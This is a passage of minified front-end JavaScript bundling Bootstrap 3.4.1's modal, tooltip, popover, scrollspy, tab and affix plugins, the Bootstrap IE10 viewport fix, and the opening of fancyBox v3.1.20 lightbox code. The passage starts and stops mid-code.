e=a.Event("shown.bs.modal",{relatedTarget:i});t?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(e)}).emulateTransitionEnd(s.TRANSITION_DURATION):o.$element.trigger("focus").trigger(e)}))},s.prototype.hide=function(t){t&&t.preventDefault(),t=a.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),a(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),a.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",a.proxy(this.hideModal,this)).emulateTransitionEnd(s.TRANSITION_DURATION):this.hideModal())},s.prototype.enforceFocus=function(){a(document).off("focusin.bs.modal").on("focusin.bs.modal",a.proxy(function(t){document===t.target||this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},s.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",a.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},s.prototype.resize=function(){this.isShown?a(window).on("resize.bs.modal",a.proxy(this.handleUpdate,this)):a(window).off("resize.bs.modal")},s.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},s.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},s.prototype.backdrop=function(t){var e=this,i=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var o=a.support.transition&&i;if(this.$backdrop=a(document.createElement("div")).addClass("modal-backdrop "+i).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",a.proxy(function(t){this.ignoreBackdropClick?this.ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide())},this)),o&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;o?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var n=function(){e.removeBackdrop(),t&&t()};a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",n).emulateTransitionEnd(s.BACKDROP_TRANSITION_DURATION):n()}else t&&t()},s.prototype.handleUpdate=function(){this.adjustDialog()},s.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},s.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},s.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var e=document.documentElement.getBoundingClientRect();t=e.right-Math.abs(e.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},s.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"";var n=this.scrollbarWidth;this.bodyIsOverflowing&&(this.$body.css("padding-right",t+n),a(this.fixedContent).each(function(t,e){var i=e.style.paddingRight,o=a(e).css("padding-right");a(e).data("padding-right",i).css("padding-right",parseFloat(o)+n+"px")}))},s.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad),a(this.fixedContent).each(function(t,e){var i=a(e).data("padding-right");a(e).removeData("padding-right"),e.style.paddingRight=i||""})},s.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var e=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),e};var t=a.fn.modal;a.fn.modal=r,a.fn.modal.Constructor=s,a.fn.modal.noConflict=function(){return a.fn.modal=t,this},a(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(t){var e=a(this),i=e.attr("href"),o=e.attr("data-target")||i&&i.replace(/.*(?=#[^\s]+$)/,""),n=a(document).find(o),s=n.data("bs.modal")?"toggle":a.extend({remote:!/#/.test(i)&&i},n.data(),e.data());e.is("a")&&t.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){e.is(":visible")&&e.trigger("focus")})}),r.call(n,s,this)})}(jQuery),function(g){"use strict";var o=["sanitize","whiteList","sanitizeFn"],a=["background","cite","href","itemtype","longdesc","poster","src","xlink:href"],t={"*":["class","dir","id","lang","role",/^aria-[\w-]*$/i],a:["target","href","title","rel"],area:[],b:[],br:[],col:[],code:[],div:[],em:[],hr:[],h1:[],h2:[],h3:[],h4:[],h5:[],h6:[],i:[],img:["src","alt","title","width","height"],li:[],ol:[],p:[],pre:[],s:[],small:[],span:[],sub:[],sup:[],strong:[],u:[],ul:[]},r=/^(?:(?:https?|mailto|ftp|tel|file):|[^&:/?#]*(?:[/?#]|$))/gi,l=/^data:(?:image\/(?:bmp|gif|jpeg|jpg|png|tiff|webp)|video\/(?:mpeg|mp4|ogg|webm)|audio\/(?:mp3|oga|ogg|opus));base64,[a-z0-9+/]+=*$/i;function u(t,e){var i=t.nodeName.toLowerCase();if(-1!==g.inArray(i,e))return-1===g.inArray(i,a)||Boolean(t.nodeValue.match(r)||t.nodeValue.match(l));for(var o=g(e).filter(function(t,e){return e instanceof RegExp}),n=0,s=o.length;n<s;n++)if(i.match(o[n]))return!0;return!1}function n(t,e,i){if(0===t.length)return t;if(i&&"function"==typeof i)return i(t);if(!document.implementation||!document.implementation.createHTMLDocument)return t;var o=document.implementation.createHTMLDocument("sanitization");o.body.innerHTML=t;for(var n=g.map(e,function(t,e){return e}),s=g(o.body).find("*"),a=0,r=s.length;a<r;a++){var l=s[a],h=l.nodeName.toLowerCase();if(-1!==g.inArray(h,n))for(var d=g.map(l.attributes,function(t){return t}),p=[].concat(e["*"]||[],e[h]||[]),c=0,f=d.length;c<f;c++)u(d[c],p)||l.removeAttribute(d[c].nodeName);else l.parentNode.removeChild(l)}return o.body.innerHTML}var m=function(t,e){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",t,e)};m.VERSION="3.4.1",m.TRANSITION_DURATION=150,m.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0},sanitize:!0,sanitizeFn:null,whiteList:t},m.prototype.init=function(t,e,i){if(this.enabled=!0,this.type=t,this.$element=g(e),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&g(document).find(g.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var o=this.options.trigger.split(" "),n=o.length;n--;){var s=o[n];if("click"==s)this.$element.on("click."+this.type,this.options.selector,g.proxy(this.toggle,this));else if("manual"!=s){var a="hover"==s?"mouseenter":"focusin",r="hover"==s?"mouseleave":"focusout";this.$element.on(a+"."+this.type,this.options.selector,g.proxy(this.enter,this)),this.$element.on(r+"."+this.type,this.options.selector,g.proxy(this.leave,this))}}this.options.selector?this._options=g.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},m.prototype.getDefaults=function(){return m.DEFAULTS},m.prototype.getOptions=function(t){var e=this.$element.data();for(var i in e)e.hasOwnProperty(i)&&-1!==g.inArray(i,o)&&delete e[i];return(t=g.extend({},this.getDefaults(),e,t)).delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t.sanitize&&(t.template=n(t.template,t.whiteList,t.sanitizeFn)),t},m.prototype.getDelegateOptions=function(){var i={},o=this.getDefaults();return this._options&&g.each(this._options,function(t,e){o[t]!=e&&(i[t]=e)}),i},m.prototype.enter=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusin"==t.type?"focus":"hover"]=!0),e.tip().hasClass("in")||"in"==e.hoverState)e.hoverState="in";else{if(clearTimeout(e.timeout),e.hoverState="in",!e.options.delay||!e.options.delay.show)return e.show();e.timeout=setTimeout(function(){"in"==e.hoverState&&e.show()},e.options.delay.show)}},m.prototype.isInStateTrue=function(){for(var t in this.inState)if(this.inState[t])return!0;return!1},m.prototype.leave=function(t){var e=t instanceof this.constructor?t:g(t.currentTarget).data("bs."+this.type);if(e||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e)),t instanceof g.Event&&(e.inState["focusout"==t.type?"focus":"hover"]=!1),!e.isInStateTrue()){if(clearTimeout(e.timeout),e.hoverState="out",!e.options.delay||!e.options.delay.hide)return e.hide();e.timeout=setTimeout(function(){"out"==e.hoverState&&e.hide()},e.options.delay.hide)}},m.prototype.show=function(){var t=g.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var e=g.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!e)return;var i=this,o=this.tip(),n=this.getUID(this.type);this.setContent(),o.attr("id",n),this.$element.attr("aria-describedby",n),this.options.animation&&o.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,o[0],this.$element[0]):this.options.placement,a=/\s?auto?\s?/i,r=a.test(s);r&&(s=s.replace(a,"")||"top"),o.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?o.appendTo(g(document).find(this.options.container)):o.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var l=this.getPosition(),h=o[0].offsetWidth,d=o[0].offsetHeight;if(r){var p=s,c=this.getPosition(this.$viewport);s="bottom"==s&&l.bottom+d>c.bottom?"top":"top"==s&&l.top-d<c.top?"bottom":"right"==s&&l.right+h>c.width?"left":"left"==s&&l.left-h<c.left?"right":s,o.removeClass(p).addClass(s)}var f=this.getCalculatedOffset(s,l,h,d);this.applyPlacement(f,s);var u=function(){var t=i.hoverState;i.$element.trigger("shown.bs."+i.type),i.hoverState=null,"out"==t&&i.leave(i)};g.support.transition&&this.$tip.hasClass("fade")?o.one("bsTransitionEnd",u).emulateTransitionEnd(m.TRANSITION_DURATION):u()}},m.prototype.applyPlacement=function(t,e){var i=this.tip(),o=i[0].offsetWidth,n=i[0].offsetHeight,s=parseInt(i.css("margin-top"),10),a=parseInt(i.css("margin-left"),10);isNaN(s)&&(s=0),isNaN(a)&&(a=0),t.top+=s,t.left+=a,g.offset.setOffset(i[0],g.extend({using:function(t){i.css({top:Math.round(t.top),left:Math.round(t.left)})}},t),0),i.addClass("in");var r=i[0].offsetWidth,l=i[0].offsetHeight;"top"==e&&l!=n&&(t.top=t.top+n-l);var h=this.getViewportAdjustedDelta(e,t,r,l);h.left?t.left+=h.left:t.top+=h.top;var d=/top|bottom/.test(e),p=d?2*h.left-o+r:2*h.top-n+l,c=d?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][c],d)},m.prototype.replaceArrow=function(t,e,i){this.arrow().css(i?"left":"top",50*(1-t/e)+"%").css(i?"top":"left","")},m.prototype.setContent=function(){var t=this.tip(),e=this.getTitle();this.options.html?(this.options.sanitize&&(e=n(e,this.options.whiteList,this.options.sanitizeFn)),t.find(".tooltip-inner").html(e)):t.find(".tooltip-inner").text(e),t.removeClass("fade in top bottom left right")},m.prototype.hide=function(t){var e=this,i=g(this.$tip),o=g.Event("hide.bs."+this.type);function n(){"in"!=e.hoverState&&i.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),t&&t()}if(this.$element.trigger(o),!o.isDefaultPrevented())return i.removeClass("in"),g.support.transition&&i.hasClass("fade")?i.one("bsTransitionEnd",n).emulateTransitionEnd(m.TRANSITION_DURATION):n(),this.hoverState=null,this},m.prototype.fixTitle=function(){var t=this.$element;(t.attr("title")||"string"!=typeof t.attr("data-original-title"))&&t.attr("data-original-title",t.attr("title")||"").attr("title","")},m.prototype.hasContent=function(){return this.getTitle()},m.prototype.getPosition=function(t){var e=(t=t||this.$element)[0],i="BODY"==e.tagName,o=e.getBoundingClientRect();null==o.width&&(o=g.extend({},o,{width:o.right-o.left,height:o.bottom-o.top}));var n=window.SVGElement&&e instanceof window.SVGElement,s=i?{top:0,left:0}:n?null:t.offset(),a={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},r=i?{width:g(window).width(),height:g(window).height()}:null;return g.extend({},o,a,r,s)},m.prototype.getCalculatedOffset=function(t,e,i,o){return"bottom"==t?{top:e.top+e.height,left:e.left+e.width/2-i/2}:"top"==t?{top:e.top-o,left:e.left+e.width/2-i/2}:"left"==t?{top:e.top+e.height/2-o/2,left:e.left-i}:{top:e.top+e.height/2-o/2,left:e.left+e.width}},m.prototype.getViewportAdjustedDelta=function(t,e,i,o){var n={top:0,left:0};if(!this.$viewport)return n;var s=this.options.viewport&&this.options.viewport.padding||0,a=this.getPosition(this.$viewport);if(/right|left/.test(t)){var r=e.top-s-a.scroll,l=e.top+s-a.scroll+o;r<a.top?n.top=a.top-r:l>a.top+a.height&&(n.top=a.top+a.height-l)}else{var h=e.left-s,d=e.left+s+i;h<a.left?n.left=a.left-h:d>a.right&&(n.left=a.left+a.width-d)}return n},m.prototype.getTitle=function(){var t=this.$element,e=this.options;return t.attr("data-original-title")||("function"==typeof e.title?e.title.call(t[0]):e.title)},m.prototype.getUID=function(t){for(;t+=~~(1e6*Math.random()),document.getElementById(t););return t},m.prototype.tip=function(){if(!this.$tip&&(this.$tip=g(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},m.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},m.prototype.enable=function(){this.enabled=!0},m.prototype.disable=function(){this.enabled=!1},m.prototype.toggleEnabled=function(){this.enabled=!this.enabled},m.prototype.toggle=function(t){var e=this;t&&((e=g(t.currentTarget).data("bs."+this.type))||(e=new this.constructor(t.currentTarget,this.getDelegateOptions()),g(t.currentTarget).data("bs."+this.type,e))),t?(e.inState.click=!e.inState.click,e.isInStateTrue()?e.enter(e):e.leave(e)):e.tip().hasClass("in")?e.leave(e):e.enter(e)},m.prototype.destroy=function(){var t=this;clearTimeout(this.timeout),this.hide(function(){t.$element.off("."+t.type).removeData("bs."+t.type),t.$tip&&t.$tip.detach(),t.$tip=null,t.$arrow=null,t.$viewport=null,t.$element=null})},m.prototype.sanitizeHtml=function(t){return n(t,this.options.whiteList,this.options.sanitizeFn)};var e=g.fn.tooltip;g.fn.tooltip=function i(o){return this.each(function(){var t=g(this),e=t.data("bs.tooltip"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.tooltip",e=new m(this,i)),"string"==typeof o&&e[o]())})},g.fn.tooltip.Constructor=m,g.fn.tooltip.noConflict=function(){return g.fn.tooltip=e,this}}(jQuery),function(n){"use strict";var s=function(t,e){this.init("popover",t,e)};if(!n.fn.tooltip)throw new Error("Popover requires tooltip.js");s.VERSION="3.4.1",s.DEFAULTS=n.extend({},n.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),((s.prototype=n.extend({},n.fn.tooltip.Constructor.prototype)).constructor=s).prototype.getDefaults=function(){return s.DEFAULTS},s.prototype.setContent=function(){var t=this.tip(),e=this.getTitle(),i=this.getContent();if(this.options.html){var o=typeof i;this.options.sanitize&&(e=this.sanitizeHtml(e),"string"===o&&(i=this.sanitizeHtml(i))),t.find(".popover-title").html(e),t.find(".popover-content").children().detach().end()["string"===o?"html":"append"](i)}else t.find(".popover-title").text(e),t.find(".popover-content").children().detach().end().text(i);t.removeClass("fade top bottom left right in"),t.find(".popover-title").html()||t.find(".popover-title").hide()},s.prototype.hasContent=function(){return this.getTitle()||this.getContent()},s.prototype.getContent=function(){var t=this.$element,e=this.options;return t.attr("data-content")||("function"==typeof e.content?e.content.call(t[0]):e.content)},s.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var t=n.fn.popover;n.fn.popover=function e(o){return this.each(function(){var t=n(this),e=t.data("bs.popover"),i="object"==typeof o&&o;!e&&/destroy|hide/.test(o)||(e||t.data("bs.popover",e=new s(this,i)),"string"==typeof o&&e[o]())})},n.fn.popover.Constructor=s,n.fn.popover.noConflict=function(){return n.fn.popover=t,this}}(jQuery),function(s){"use strict";function n(t,e){this.$body=s(document.body),this.$scrollElement=s(t).is(document.body)?s(window):s(t),this.options=s.extend({},n.DEFAULTS,e),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",s.proxy(this.process,this)),this.refresh(),this.process()}function e(o){return this.each(function(){var t=s(this),e=t.data("bs.scrollspy"),i="object"==typeof o&&o;e||t.data("bs.scrollspy",e=new n(this,i)),"string"==typeof o&&e[o]()})}n.VERSION="3.4.1",n.DEFAULTS={offset:10},n.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},n.prototype.refresh=function(){var t=this,o="offset",n=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),s.isWindow(this.$scrollElement[0])||(o="position",n=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=s(this),e=t.data("target")||t.attr("href"),i=/^#./.test(e)&&s(e);return i&&i.length&&i.is(":visible")&&[[i[o]().top+n,e]]||null}).sort(function(t,e){return t[0]-e[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},n.prototype.process=function(){var t,e=this.$scrollElement.scrollTop()+this.options.offset,i=this.getScrollHeight(),o=this.options.offset+i-this.$scrollElement.height(),n=this.offsets,s=this.targets,a=this.activeTarget;if(this.scrollHeight!=i&&this.refresh(),o<=e)return a!=(t=s[s.length-1])&&this.activate(t);if(a&&e<n[0])return this.activeTarget=null,this.clear();for(t=n.length;t--;)a!=s[t]&&e>=n[t]&&(n[t+1]===undefined||e<n[t+1])&&this.activate(s[t])},n.prototype.activate=function(t){this.activeTarget=t,this.clear();var e=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=s(e).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},n.prototype.clear=function(){s(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var t=s.fn.scrollspy;s.fn.scrollspy=e,s.fn.scrollspy.Constructor=n,s.fn.scrollspy.noConflict=function(){return s.fn.scrollspy=t,this},s(window).on("load.bs.scrollspy.data-api",function(){s('[data-spy="scroll"]').each(function(){var t=s(this);e.call(t,t.data())})})}(jQuery),function(r){"use strict";var a=function(t){this.element=r(t)};function e(i){return this.each(function(){var t=r(this),e=t.data("bs.tab");e||t.data("bs.tab",e=new a(this)),"string"==typeof i&&e[i]()})}a.VERSION="3.4.1",a.TRANSITION_DURATION=150,a.prototype.show=function(){var t=this.element,e=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=(i=t.attr("href"))&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var o=e.find(".active:last a"),n=r.Event("hide.bs.tab",{relatedTarget:t[0]}),s=r.Event("show.bs.tab",{relatedTarget:o[0]});if(o.trigger(n),t.trigger(s),!s.isDefaultPrevented()&&!n.isDefaultPrevented()){var a=r(document).find(i);this.activate(t.closest("li"),e),this.activate(a,a.parent(),function(){o.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:o[0]})})}}},a.prototype.activate=function(t,e,i){var o=e.find("> .active"),n=i&&r.support.transition&&(o.length&&o.hasClass("fade")||!!e.find("> .fade").length);function s(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),n?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}o.length&&n?o.one("bsTransitionEnd",s).emulateTransitionEnd(a.TRANSITION_DURATION):s(),o.removeClass("in")};var t=r.fn.tab;r.fn.tab=e,r.fn.tab.Constructor=a,r.fn.tab.noConflict=function(){return r.fn.tab=t,this};var i=function(t){t.preventDefault(),e.call(r(this),"show")};r(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(l){"use strict";var h=function(t,e){this.options=l.extend({},h.DEFAULTS,e);var i=this.options.target===h.DEFAULTS.target?l(this.options.target):l(document).find(this.options.target);this.$target=i.on("scroll.bs.affix.data-api",l.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",l.proxy(this.checkPositionWithEventLoop,this)),this.$element=l(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};function i(o){return this.each(function(){var t=l(this),e=t.data("bs.affix"),i="object"==typeof o&&o;e||t.data("bs.affix",e=new h(this,i)),"string"==typeof o&&e[o]()})}h.VERSION="3.4.1",h.RESET="affix affix-top affix-bottom",h.DEFAULTS={offset:0,target:window},h.prototype.getState=function(t,e,i,o){var n=this.$target.scrollTop(),s=this.$element.offset(),a=this.$target.height();if(null!=i&&"top"==this.affixed)return n<i&&"top";if("bottom"==this.affixed)return null!=i?!(n+this.unpin<=s.top)&&"bottom":!(n+a<=t-o)&&"bottom";var r=null==this.affixed,l=r?n:s.top;return null!=i&&n<=i?"top":null!=o&&t-o<=l+(r?a:e)&&"bottom"},h.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(h.RESET).addClass("affix");var t=this.$target.scrollTop(),e=this.$element.offset();return this.pinnedOffset=e.top-t},h.prototype.checkPositionWithEventLoop=function(){setTimeout(l.proxy(this.checkPosition,this),1)},h.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),e=this.options.offset,i=e.top,o=e.bottom,n=Math.max(l(document).height(),l(document.body).height());"object"!=typeof e&&(o=i=e),"function"==typeof i&&(i=e.top(this.$element)),"function"==typeof o&&(o=e.bottom(this.$element));var s=this.getState(n,t,i,o);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var a="affix"+(s?"-"+s:""),r=l.Event(a+".bs.affix");if(this.$element.trigger(r),r.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(h.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:n-t-o})}};var t=l.fn.affix;l.fn.affix=i,l.fn.affix.Constructor=h,l.fn.affix.noConflict=function(){return l.fn.affix=t,this},l(window).on("load",function(){l('[data-spy="affix"]').each(function(){var t=l(this),e=t.data();e.offset=e.offset||{},null!=e.offsetBottom&&(e.offset.bottom=e.offsetBottom),null!=e.offsetTop&&(e.offset.top=e.offsetTop),i.call(t,e)})})}(jQuery);
/*!
 * IE10 viewport hack for Surface/desktop Windows 8 bug
 * Copyright 2014-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

// See the Getting Started docs for more information:
// http://getbootstrap.com/getting-started/#support-ie10-width

(function () {
  'use strict';

  if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
    var msViewportStyle = document.createElement('style')
    msViewportStyle.appendChild(
      document.createTextNode(
        '@-ms-viewport{width:auto!important}'
      )
    )
    document.querySelector('head').appendChild(msViewportStyle)
  }

})();

// ==================================================
// fancyBox v3.1.20
//
// Licensed GPLv3 for open source use
// or fancyBox Commercial License for commercial use
//
// http://fancyapps.com/fancybox/
// Copyright 2017 fancyApps
//
// ==================================================
!function(t,e,n,o){"use strict";function i(t){var e=t.currentTarget,o=t.data?t.data.options:{},i=t.data?t.data.items:[],a=n(e).attr("data-fancybox")||"",s=0;t.preventDefault(),t.stopPropagation(),a?(i=i.length?i.filter('[data-fancybox="'+a+'"]'):n('[data-fancybox="'+a+'"]'),s=i.index(e),s<0&&(s=0)):i=[e],n.fancybox.open(i,o,s)}if(n){if(n.fn.fancybox)return void n.error("fancyBox already initialized");var a={loop:!1,margin:[44,0],gutter:50,keyboard:!0,arrows:!0,infobar:!1,toolbar:!0,buttons:["slideShow","fullScreen","thumbs","close"],idleTime:4,smallBtn:"auto",protect:!1,modal:!1,image:{preload:"auto"},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:'<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" frameborder="0" vspace="0" hspace="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen allowtransparency="true" src=""></iframe>',preload:!0,css:{},attr:{scrolling:"auto"}},animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:'<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><button data-fancybox-prev title="{{PREV}}" class="fancybox-button fancybox-button--left"></button><div class="fancybox-infobar__body"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><button data-fancybox-next title="{{NEXT}}" class="fancybox-button fancybox-button--right"></button></div><div class="fancybox-toolbar">{{BUTTONS}}</div><div class="fancybox-navigation"><button data-fancybox-prev title="{{PREV}}" class="fancybox-arrow fancybox-arrow--left" /><button data-fancybox-next title="{{NEXT}}" class="fancybox-arrow fancybox-arrow--right" /></div><div class="fancybox-stage"></div><div class="fancybox-caption-wrap"><div class="fancybox-caption"></div></div></div></div>',spinnerTpl:'<div class="fancybox-loading"></div>',errorTpl:'<div class="fancybox-error"><p>{{ERROR}}<p></div>',btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"></button>',fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"></button>',thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"></button>',close:'<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"></button>',smallBtn:'<button data-fancybox-close class="fancybox-close-small" title="{{CLOSE}}"></button>'},parentEl:"body",autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:4e3},thumbs:{autoStart:!1,hideOnClose:!0},onInit:n.noop,beforeLoad:n.noop,afterLoad:n.noop,beforeShow:n.noop,afterShow:n.noop,beforeClose:n.noop,afterClose:n.noop,onActivate:n.noop,onDeactivate:n.noop,clickContent:function(t,e){return"image"===t.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{clickContent:function(t,e){return"image"===t.type&&"toggleControls"},clickSlide:function(t,e){return"image"===t.type?"toggleControls":"close"},dblclickContent:function(t,e){return"image"===t.type&&"zoom"},dblclickSlide:function(t,e){return"image"===t.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zurück",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es später nochmal.",PLAY_START:"Diaschau starten",PLAY_STOP:"Diaschau beenden",FULL_SCREEN:"Vollbild",THUMBS:"Vorschaubilder"}}},s=n(t),r=n(e),c=0,l=function(t){return t&&t.hasOwnProperty&&t instanceof n},u=function(){return t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||function(e){return t.setTimeout(e,1e3/60)}}(),d=function(){var t,n=e.createElement("fakeelement"),i={transition:"transitionend",OTransition:"oTransitionEnd",MozTransition:"transitionend",WebkitTransition:"webkitTransitionEnd"};for(t in i)if(n.style[t]!==o)return i[t]}(),f=function(t){return t&&t.length&&t[0].offsetHeight},h=function(t,o,i){var s=this;s.opts=n.extend(!0,{index:i},a,o||{}),o&&n.isArray(o.buttons)&&(s.opts.buttons=o.buttons),s.id=s.opts.id||++c,s.group=[],s.currIndex=parseInt(s.opts.index,10)||0,s.prevIndex=null,s.prevPos=null,s.currPos=0,s.firstRun=null,s.createGroup(t),s.group.length&&(s.$lastFocus=n(e.activeElement).blur(),s.slides={},s.init(t))};n.extend(h.prototype,{init:function(){var 